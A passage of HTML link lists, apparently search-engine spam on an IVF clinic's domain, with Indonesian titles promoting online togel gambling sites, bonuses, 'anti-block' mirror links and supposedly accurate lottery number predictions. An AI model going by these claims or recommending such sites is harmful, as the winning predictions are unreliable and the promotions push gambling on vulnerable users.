href="https://prediksitogel.primeivfcentre.com/efek-komunitas-validitas-reputasi-situs-togel-dunia-online.html">Efek Komunitas Validitas Reputasi Situs Togel Dunia Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kritik-ilmiah-promosi-berlebihan-toto-online.html">Kritik Ilmiah Promosi Berlebihan Toto Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/psikoedukasi-bias-bandar-toto-amanah.html">Psikoedukasi Bias Bandar Toto Amanah</a><br /></p>
<p>	<a href="https://www.primeivfcentre.com/blog/membedah-pola-psikologis-prediksi-hk-malam-hari-ini-2026.html">Membedah Pola Psikologis Prediksi Hk Malam Hari Ini 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-hk-lotto-malam-ini-2026-mitos-vs-realitas-statistik.html">Prediksi Hk Lotto Malam Ini 2026 Mitos Vs Realitas Statistik</a><br /><br /><a href="https://www.primeivfcentre.com/blog/strategi-rasional-menafsirkan-bocoran-sgp-hari-ini-2026.html">Strategi Rasional Menafsirkan Bocoran Sgp Hari Ini 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/bias-kognitif-prediksi-hk-pools-2026.html">Bias Kognitif Prediksi Hk Pools 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/logika-angka-cara-kerja-prediksi-hk-2d-jitu-malam-ini-2026.html">Logika Angka Cara Kerja Prediksi Hk 2d Jitu Malam Ini 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/mengurai-ilusi-pola-psikologi-pemain-prediksi-hk-malam-ini.html">Mengurai Ilusi Pola Psikologi Pemain Prediksi Hk Malam Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-hk-malam-hari-ini-2026-analisis-data-vs-harapan.html">Prediksi Hk Malam Hari Ini 2026 Analisis Data Vs Harapan</a><br /><br /><a href="https://www.primeivfcentre.com/blog/overconfidence-gagal-prediksi-hk-lotto.html">Overconfidence Gagal Prediksi Hk Lotto</a><br /><br /><a href="https://www.primeivfcentre.com/blog/faktor-psikologis-bocoran-sgp-2026.html">Faktor Psikologis Bocoran Sgp 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/strategi-analitis-vs-instingtif-prediksi-hk-pools.html">Strategi Analitis Vs Instingtif Prediksi Hk Pools</a><br /><br /><a href="https://www.primeivfcentre.com/blog/keterbatasan-otak-prediksi-lotto.html">Keterbatasan Otak Prediksi Lotto</a><br /><br /><a href="https://www.primeivfcentre.com/blog/efek-persepsi-keberuntungan-prediksi-hk-malam-hari-ini.html">Efek Persepsi Keberuntungan Prediksi Hk Malam Hari Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/rasionalisasi-kekalahan-psikologi-pemain-prediksi-hk-2d-jitu.html">Rasionalisasi Kekalahan Psikologi Pemain Prediksi Hk 2d Jitu</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-hk-lotto-ilusi-kendali-psikologis.html">Prediksi Hk Lotto Ilusi Kendali Psikologis</a><br /><br /><a href="https://www.primeivfcentre.com/blog/akar-kesalahan-analitik-bocoran-sgp.html">Akar Kesalahan Analitik Bocoran Sgp</a><br /><br /><a href="https://www.primeivfcentre.com/blog/kecerdasan-emosional-prediksi-hk-pools-malam-hari-ini.html">Kecerdasan Emosional Prediksi Hk Pools Malam Hari Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/anti-mitos-berpikir-logis-hk-lotto-2026.html">Anti Mitos Berpikir Logis Hk Lotto 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/psikologi-kolektif-opini-publik-bocoran-sgp.html">Psikologi Kolektif Opini Publik Bocoran Sgp</a><br /><br /><a href="https://www.primeivfcentre.com/blog/ilmu-data-dan-mental-shortcuts-pada-prediksi-hk-malam-ini.html">Ilmu Data Dan Mental Shortcuts Pada Prediksi Hk Malam Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/ketidakpastian-persepsi-risiko-togel.html">Ketidakpastian Persepsi Risiko Togel</a><br /><br /><a href="https://www.primeivfcentre.com/blog/menghindari-heuristik-keliru-prediksi-hk-pools-malam-ini.html">Menghindari Heuristik Keliru Prediksi Hk Pools Malam Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/faktor-keacakan-persepsi-pola-pemain-prediksi-hk-lotto-2026.html">Faktor Keacakan Persepsi Pola Pemain Prediksi Hk Lotto 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/sains-melawan-takhayul-analisa-prediksi-hk-lotto.html">Sains Melawan Takhayul Analisa Prediksi Hk Lotto</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-angka-ilusi-pengetahuan-togel-online.html">Prediksi Angka Ilusi Pengetahuan Togel Online</a><br /><br /><a href="https://www.primeivfcentre.com/blog/menelusuri-bias-optimisme-strategi-prediksi-hk-pools-malam.html">Menelusuri Bias Optimisme Strategi Prediksi Hk Pools Malam</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediktabilitas-vs-randomness-psikologi-lotto.html">Prediktabilitas Vs Randomness Psikologi Lotto</a><br /></p>
<p>	<a href="https://prediksitogel.primeivfcentre.com/10-situs-togel-terpercaya-wajib-dicoba.html">10 Situs Togel Terpercaya Wajib Dicoba</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-togel-jackpot-terbesar-2024.html">Rekomendasi Situs Togel Jackpot Terbesar 2024</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/daftar-situs-togel-toto-resmi-dan-aman-untuk-pemula.html">Daftar Situs Togel Toto Resmi Dan Aman Untuk Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/link-situs-togel-terbaru-cara-daftar-main-mudah.html">Link Situs Togel Terbaru Cara Daftar Main Mudah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-populer-deposit-cepat.html">Situs Togel Toto Populer Deposit Cepat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-togel-gacor-terbukti-bayar.html">Rekomendasi Situs Togel Gacor Terbukti Bayar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-memilih-situs-togel-online-yang-terpercaya.html">Panduan Memilih Situs Togel Online Yang Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-link-situs-togel-hari-ini-anti-blokir.html">Update Link Situs Togel Hari Ini Anti Blokir</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/5-situs-togel-toto-resmi-dengan-diskon-terbesar.html">5 Situs Togel Toto Resmi Dengan Diskon Terbesar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-mencari-link-situs-togel-resmi-tanpa-ribet.html">Cara Mencari Link Situs Togel Resmi Tanpa Ribet</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-online-terbaru-fitur-lengkap-bonus-menarik.html">Situs Togel Online Terbaru Fitur Lengkap Bonus Menarik</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-daftar-situs-togel-toto-aman-legal.html">Tips Daftar Situs Togel Toto Aman Legal</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-rekomendasi-situs-togel-hasil-maksimal.html">Kumpulan Rekomendasi Situs Togel Hasil Maksimal</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/link-daftar-situs-togel-toto-selalu-update.html">Link Daftar Situs Togel Toto Selalu Update</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-lengkap-situs-togel-online-terbaik-tahun-ini.html">Review Lengkap Situs Togel Online Terbaik Tahun Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-pelayanan-customer-service-profesional.html">Situs Togel Toto Pelayanan Customer Service Profesional</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/keunggulan-bermain-di-situs-togel-online-resmi-indonesia.html">Keunggulan Bermain Di Situs Togel Online Resmi Indonesia</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-verifikasi-akun-situs-togel-toto-terpercaya.html">Cara Verifikasi Akun Situs Togel Toto Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jangan-lewatkan-link-alternatif-situs-togel-anti-internet.html">Jangan Lewatkan Link Alternatif Situs Togel Anti Internet</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-terbaru-withdrawal-cepat-aman.html">Situs Togel Terbaru Withdrawal Cepat Aman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-link-situs-togel-main-harian.html">Rekomendasi Link Situs Togel Main Harian</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-legal-cara-mengetahui-keasliannya.html">Situs Togel Toto Legal Cara Mengetahui Keasliannya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/memilih-situs-togel-dengan-odds-tinggi.html">Memilih Situs Togel Dengan Odds Tinggi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/temukan-bonus-terbaik-di-rekomendasi-situs-togel-favorit.html">Temukan Bonus Terbaik Di Rekomendasi Situs Togel Favorit</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tutorial-bergabung-link-resmi-situs-togel-indonesia.html">Tutorial Bergabung Link Resmi Situs Togel Indonesia</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/perbandingan-fitur-situs-togel-populer.html">Perbandingan Fitur Situs Togel Populer</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-minimal-deposit-termurah.html">Situs Togel Toto Minimal Deposit Termurah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-klaim-promo-situs-togel.html">Panduan Klaim Promo Situs Togel</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-sukses-link-resmi-togel-online.html">Rahasia Sukses Link Resmi Togel Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/apa-itu-prediksi-togel-2026-panduan-lengkap-pemula.html">Apa Itu Prediksi Togel 2026 Panduan Lengkap Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mengenal-prediksi-togel-2026.html">Mengenal Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-definisi-jenis-cara-membaca.html">Prediksi Togel 2026 Definisi Jenis Cara Membaca</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/apa-yang-dimaksud-dengan-prediksi-togel-2026.html">Apa Yang Dimaksud Dengan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-singkat-prediksi-togel-2026.html">Panduan Singkat Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-menarik-prediksi-togel-2026.html">Fakta Menarik Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/membongkar-rahasia-prediksi-togel-2026.html">Membongkar Rahasia Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-penjelasan-lengkap-orang-awam.html">Prediksi Togel 2026 Penjelasan Lengkap Orang Awam</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-kerja-prediksi-togel-2026-dari-data-ke-ramalan.html">Cara Kerja Prediksi Togel 2026 Dari Data Ke Ramalan</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mengapa-prediksi-togel-2026-penting.html">Mengapa Prediksi Togel 2026 Penting</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/apa-itu-ramalan-dan-prediksi-togel-2026.html">Apa Itu Ramalan Dan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-membaca-prediksi-togel-2026.html">Cara Membaca Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-tahun-2026-pengertian-dan-manfaatnya.html">Prediksi Togel Tahun 2026 Pengertian Dan Manfaatnya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-apa-yang-harus-diketahui.html">Prediksi Togel 2026 Apa Yang Harus Diketahui</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/dasar-dasar-prediksi-togel-2026.html">Dasar Dasar Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kenali-lebih-dekat-prediksi-togel-2026.html">Kenali Lebih Dekat Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-tahun-2026-penjelasan-mudah-jelas.html">Prediksi Togel Tahun 2026 Penjelasan Mudah Jelas</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-memahami-prediksi-togel-2026.html">Panduan Memahami Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mengupas-arti-prediksi-togel-2026.html">Mengupas Arti Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026.html">Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/langkah-memahami-prediksi-togel-2026.html">Langkah Memahami Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-jitu-2026.html">Prediksi Angka Jitu 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-kerja-algoritma-prediksi-togel-2026.html">Cara Kerja Algoritma Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-nomor-togel-tahun-depan-apa-itu-sebetulnya.html">Prediksi Nomor Togel Tahun Depan Apa Itu Sebetulnya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/beda-ramalan-prediksi-togel-2026.html">Beda Ramalan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-memahami-arti-prediksi-togel-2026.html">Tips Memahami Arti Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fenomena-baru-prediksi-togel-2026.html">Fenomena Baru Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/faq-pengertian-fungsi-prediksi-togel-2026.html">Faq Pengertian Fungsi Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kupas-habis-konsep-dasar-prediksi-togel-2026.html">Kupas Habis Konsep Dasar Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-lengkap-isi-layanan-prediksi-togel-2026.html">Review Lengkap Isi Layanan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-angka-jitu-terbaru-lengkap.html">Prediksi Togel Malam Ini 2026 Angka Jitu Terbaru Lengkap</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-prediksi-togel-malam-ini-2026.html">Update Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-prediksi-togel-malam-ini-2026.html">Rahasia Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-prediksi-togel-malam-ini-2026.html">Kumpulan Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-panduan-lengkap-pemula.html">Prediksi Togel Malam Ini 2026 Panduan Lengkap Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-membaca-prediksi-togel-malam-ini-2026.html">Cara Membaca Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-peluang-menang-lebih-besar.html">Prediksi Togel Malam Ini 2026 Peluang Menang Lebih Besar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-prediksi-togel-malam-ini-2026-data-terbaru.html">Analisa Prediksi Togel Malam Ini 2026 Data Terbaru</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-paling-banyak-dicari.html">Prediksi Togel Malam Ini 2026 Paling Banyak Dicari</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-angka-main-prediksi-togel-2026.html">Tips Angka Main Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-dapatkan-hasil-tepat-setiap.html">Prediksi Togel Malam Ini 2026 Dapatkan Hasil Tepat Setiap</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-ampuh-prediksi-togel-malam-ini-2026.html">Strategi Ampuh Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-prediksi-togel-malam-ini-2026-terpercaya.html">Rekomendasi Situs Prediksi Togel Malam Ini 2026 Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cek-ramalan-prediksi-togel-malam-ini-2026.html">Cek Ramalan Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-menarik-prediksi-togel-malam-ini-2026.html">Fakta Menarik Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jadwal-lengkap-prediksi-togel-malam-ini-2026.html">Jadwal Lengkap Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/bocoran-prediksi-togel-malam-ini-2026.html">Bocoran Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/langkah-mendapatkan-angka-pasti-prediksi-togel-malam-ini.html">Langkah Mendapatkan Angka Pasti Prediksi Togel Malam Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/keunggulan-prediksi-togel-malam-ini-2026.html">Keunggulan Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-praktis-membaca-prediksi-togel-malam-ini-tahun.html">Panduan Praktis Membaca Prediksi Togel Malam Ini Tahun</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-main-togel-malam-ini-2026.html">Prediksi Angka Main Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kiat-sukses-menang-prediksi-togel-malam-ini-2026.html">Kiat Sukses Menang Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-pakar-prediksi-togel-malam-ini-tahun-baru-2026.html">Analisa Pakar Prediksi Togel Malam Ini Tahun Baru 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/perbandingan-akurasi-situs-prediksi-togel-malam-ini-tahun.html">Perbandingan Akurasi Situs Prediksi Togel Malam Ini Tahun</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/alasan-cek-prediksi-togel-malam-ini-2026.html">Alasan Cek Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-harian-info-terbaru-prediksi-togel-malam-ini-2026.html">Update Harian Info Terbaru Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-lengkap-sumber-prediksi-togel-malam-ini-2026.html">Review Lengkap Sumber Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/pentingnya-prediksi-terkini-togel-malam-ini-2026.html">Pentingnya Prediksi Terkini Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/solusi-menang-mudah-prediksi-togel-2026.html">Solusi Menang Mudah Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-cerdas-memanfaatkan-data-di-prediksi-togel-malam-ini.html">Cara Cerdas Memanfaatkan Data Di Prediksi Togel Malam Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-angka-jitu-bocoran-terbaru.html">Prediksi Togel 2026 Angka Jitu Bocoran Terbaru</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-prediksi-togel-2026-hari-ini-lengkap-akurat.html">Update Prediksi Togel 2026 Hari Ini Lengkap Akurat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ramalan-togel-2026-panduan-pemula.html">Ramalan Togel 2026 Panduan Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-terpercaya-analisa-pakar.html">Prediksi Togel 2026 Terpercaya Analisa Pakar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-mendapatkan-prediksi-togel-2026-yang-tepat.html">Cara Mendapatkan Prediksi Togel 2026 Yang Tepat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-membaca-data-prediksi-togel-2026-akurat.html">Tips Membaca Data Prediksi Togel 2026 Akurat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-singapore-hongkong-sydney.html">Prediksi Togel 2026 Singapore Hongkong Sydney</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-angka-main-prediksi-togel-2026.html">Analisa Angka Main Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-jitu-togel-2026-berdasarkan-statistik.html">Prediksi Jitu Togel 2026 Berdasarkan Statistik</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-menang-togel-prediksi-2026.html">Strategi Menang Togel Prediksi 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/bocoran-angka-main-shio-togel-2026.html">Bocoran Angka Main Shio Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-online-terbaik-2026.html">Prediksi Togel Online Terbaik 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-memilih-prediksi-togel-terpercaya-2026.html">Panduan Memilih Prediksi Togel Terpercaya 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/statistik-angka-keluaran-prediksi-togel-2026.html">Statistik Angka Keluaran Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-rumus-sakti-prediksi-togel-2026.html">Kumpulan Rumus Sakti Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jadwal-keluaran-prediksi-togel-hari-ini-2026.html">Jadwal Keluaran Prediksi Togel Hari Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-prediksi-togel-terbaik-2026.html">Rekomendasi Situs Prediksi Togel Terbaik 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-baca-pola-keluaran-prediksi-togel-2026.html">Cara Baca Pola Keluaran Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-gaib-jackpot-togel-2026.html">Prediksi Angka Gaib Jackpot Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rangkuman-bocoran-angka-main-master-togel-2026.html">Rangkuman Bocoran Angka Main Master Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/perbandingan-prediksi-pasaran-togel-populer-2026.html">Perbandingan Prediksi Pasaran Togel Populer 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/keunggulan-prediksi-togel-modern-2026.html">Keunggulan Prediksi Togel Modern 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ulasan-metode-baru-prediksi-togel-2026.html">Ulasan Metode Baru Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-dapat-angka-jitu-prediksi-togel-2026.html">Rahasia Dapat Angka Jitu Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tren-terbaru-dunia-perprediksian-togel-2026.html">Tren Terbaru Dunia Perprediksian Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/langkah-mudah-bocoran-togel-2026.html">Langkah Mudah Bocoran Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/peluang-menang-prediksi-togel-2026.html">Peluang Menang Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/inovasi-teknologi-prediksi-togel-2026.html">Inovasi Teknologi Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/pengalaman-pemenang-prediksi-togel-2026.html">Pengalaman Pemenang Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kiat-jitu-pilih-angka-main-prediksi-togel-2026.html">Kiat Jitu Pilih Angka Main Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-terbaru-terakurat-semua-pasaran.html">Prediksi Togel 2026 Terbaru Terakurat Semua Pasaran</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-prediksi-togel-2026-angka-jitu-hari-ini.html">Update Prediksi Togel 2026 Angka Jitu Hari Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-lengkap-prediksi-togel-2026-statistik.html">Panduan Lengkap Prediksi Togel 2026 Statistik</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-bocoran-angka-main-tiap-pasaran.html">Prediksi Togel 2026 Bocoran Angka Main Tiap Pasaran</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-prediksi-togel-2026-akurat-oleh-pakar.html">Analisa Prediksi Togel 2026 Akurat Oleh Pakar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-sukses-prediksi-togel-2026.html">Rahasia Sukses Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-hari-ini-rekomendasi-angka-main.html">Prediksi Togel 2026 Hari Ini Rekomendasi Angka Main</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-membuat-prediksi-togel-2026-sendiri-dengan-mudah.html">Cara Membuat Prediksi Togel 2026 Sendiri Dengan Mudah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-menang-judi-prediksi-togel-2026.html">Tips Menang Judi Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-jitu-togel-tahun-2026-terpercaya.html">Prediksi Angka Jitu Togel Tahun 2026 Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-ampuh-prediksi-togel-2026.html">Strategi Ampuh Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/data-lengkap-prediksi-togel-semua-pasaran-2026.html">Data Lengkap Prediksi Togel Semua Pasaran 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ramalan-prediksi-togel-terupdate-2026.html">Ramalan Prediksi Togel Terupdate 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/daftar-angka-main-hasil-prediksi-togel-2026-terbaru.html">Daftar Angka Main Hasil Prediksi Togel 2026 Terbaru</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-singapore-hongkong-sidney-tahun-2026-akurat.html">Prediksi Togel Singapore Hongkong Sidney Tahun 2026 Akurat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tutorial-membaca-pola-prediksi-togel-2026.html">Tutorial Membaca Pola Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-menarik-prediksi-togel-2026.html">Fakta Menarik Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-jitu-bandar-togel-tahun-2026-resmi-dan-amanah.html">Prediksi Jitu Bandar Togel Tahun 2026 Resmi Dan Amanah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-rumus-prediksi-togel-terbaik-2026.html">Kumpulan Rumus Prediksi Togel Terbaik 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/solusi-menang-mudah-prediksi-togel-2026.html">Solusi Menang Mudah Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-nomor-keluar-togel-2026-berdasarkan-data-lama.html">Prediksi Nomor Keluar Togel 2026 Berdasarkan Data Lama</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/inovasi-baru-dalam-dunia-prediksi-togel-tahun-2026.html">Inovasi Baru Dalam Dunia Prediksi Togel Tahun 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-shio-zodiak-togel-2026.html">Prediksi Shio Zodiak Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jadwal-lengkap-hasil-prediksi-togel-online-2026.html">Jadwal Lengkap Hasil Prediksi Togel Online 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-situs-prediksi-togel-terlengkap-2026.html">Review Situs Prediksi Togel Terlengkap 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-prediksi-angka-main-terbaik-untuk-tahun.html">Rekomendasi Situs Prediksi Angka Main Terbaik Untuk Tahun</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kiat-mendapatkan-angka-jitu-prediksi-togel-2026.html">Kiat Mendapatkan Angka Jitu Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-data-keluaran-optimalkan-prediksi-togel-2026.html">Analisa Data Keluaran Optimalkan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-pemula-teknik-dasar-prediksi-togel-2026.html">Panduan Pemula Teknik Dasar Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tingkatkan-peluang-menang-panduan-prediksi-togel-2026.html">Tingkatkan Peluang Menang Panduan Prediksi Togel 2026</a><br /></p>
